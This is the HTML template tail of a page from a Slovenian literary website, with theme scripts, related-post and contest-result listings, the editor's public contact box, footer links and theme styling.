block_td_uid_3_697b1aa1cf85c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697b1aa1cf85c_rand","td_column_number":3,"live_filter_cur_post_id":53872,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b1aa1cf85c_rand","tdc_css_class_style":"td_uid_3_697b1aa1cf85c_rand_style"}';
block_td_uid_3_697b1aa1cf85c.td_column_number = "3";
block_td_uid_3_697b1aa1cf85c.block_type = "td_block_related_posts";
block_td_uid_3_697b1aa1cf85c.post_count = "3";
block_td_uid_3_697b1aa1cf85c.found_posts = "2102";
block_td_uid_3_697b1aa1cf85c.header_color = "";
block_td_uid_3_697b1aa1cf85c.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b1aa1cf85c.max_num_pages = "701";
tdBlocksArray.push(block_td_uid_3_697b1aa1cf85c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697b1aa1f1bf7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b1aa1cf85c" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_697b1aa1f1bff" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b1aa1cf85c" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_697b1aa1cf85c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/jean-paul-sartre-misel-za-lep-dan/" rel="bookmark" class="td-image-wrap" title="Jean Paul Sartre: Misel za lep dan"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2025/12/20251208_160717-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2025/12/20251208_160717-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2025/12/20251208_160717-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Jean Paul Sartre: Misel za lep dan" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/jean-paul-sartre-misel-za-lep-dan/" rel="bookmark" title="Jean Paul Sartre: Misel za lep dan">Jean Paul Sartre: Misel za lep dan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/17-let-ventilatorja-besed-klementina-golija/" rel="bookmark" class="td-image-wrap" title="17 let Ventilatorja besed; Klementina Golija"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="17 let Ventilatorja besed; Klementina Golija" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/17-let-ventilatorja-besed-klementina-golija/" rel="bookmark" title="17 let Ventilatorja besed; Klementina Golija">17 let Ventilatorja besed; Klementina Golija</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/ventilator-besed-praznuje/" rel="bookmark" class="td-image-wrap" title="Ventilator besed praznuje"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/13-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/13-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/13-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ventilator besed praznuje" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/ventilator-besed-praznuje/" rel="bookmark" title="Ventilator besed praznuje">Ventilator besed praznuje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b1aa1cf85c" data-td_block_id="td_uid_3_697b1aa1cf85c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b1aa1cf85c" data-td_block_id="td_uid_3_697b1aa1cf85c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img decoding="async" class="wp-image-42688 size-full lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32445e535659537244575c465b5e53465d4050574157561c515d5f">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_697b1aa202666_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_697b1aa202666" >
<style>
/* custom css */
.td_uid_6_697b1aa202666_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_697b1aa202666_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_697b1aa202666_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_697b1aa202666_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_697b1aa202666_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_697b1aa202666_rand .td-post-date,
				.td_uid_6_697b1aa202666_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_697b1aa202666_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_697b1aa202666_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bd5ac872f79c9ad2251b89e8-text/javascript">var block_td_uid_6_697b1aa202666 = new tdBlock();
block_td_uid_6_697b1aa202666.id = "td_uid_6_697b1aa202666";
block_td_uid_6_697b1aa202666.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_697b1aa202666_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_697b1aa202666_rand","tdc_css_class_style":"td_uid_6_697b1aa202666_rand_style"}';
block_td_uid_6_697b1aa202666.td_column_number = "1";
block_td_uid_6_697b1aa202666.block_type = "td_block_slide";
block_td_uid_6_697b1aa202666.post_count = "5";
block_td_uid_6_697b1aa202666.found_posts = "404";
block_td_uid_6_697b1aa202666.header_color = "";
block_td_uid_6_697b1aa202666.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b1aa202666.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697b1aa202666);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_697b1aa202666 class="td_block_inner"><div id="td_uid_7_697b1aa20bc0e" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_697b1aa20bc0e_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_697b1aa20d14e {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_697b1aa20d14e lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697b1aa20bc0e_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_697b1aa20e545 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_697b1aa20e545 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697b1aa20bc0e_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_697b1aa20fb7c {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_697b1aa20fb7c lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697b1aa20bc0e_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_697b1aa21147f {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_697b1aa21147f lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697b1aa20bc0e_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_697b1aa21275e {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_697b1aa21275e lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697b1aa214fa2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="bd5ac872f79c9ad2251b89e8-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="bd5ac872f79c9ad2251b89e8-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_697b1aa20bc0e").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_697b1aa20bc0e .prevButton"),
        navNextSelector: jQuery("#td_uid_7_697b1aa20bc0e .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

